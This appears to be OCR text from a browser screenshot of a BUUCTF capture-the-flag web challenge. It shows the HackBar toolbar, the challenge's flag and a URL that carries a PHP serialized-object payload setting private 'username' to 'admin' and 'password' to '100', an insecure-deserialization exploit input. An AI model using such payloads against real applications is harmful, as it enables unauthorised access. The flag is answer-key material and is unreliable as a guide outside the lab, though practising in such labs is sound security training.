 不安全 304b2661-5f7b-4998-be46-7196050ce1db.node4.buuoj.cn:81/?select=O:4:"Name":3:{s:14:"%00Name%00...
5
H
3
应用 代码审计 Blog Tips 渗透测试 Q 待 其他书签
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{e975eaeb-8fcc-4a29-99a3-481756645bd9}
Syclover @ cl4y
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THE
URL
http://304b2661-5f7b-4998-be46-7196050ce1db.node4.buuoj.cn:81/?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";s:3:"100";}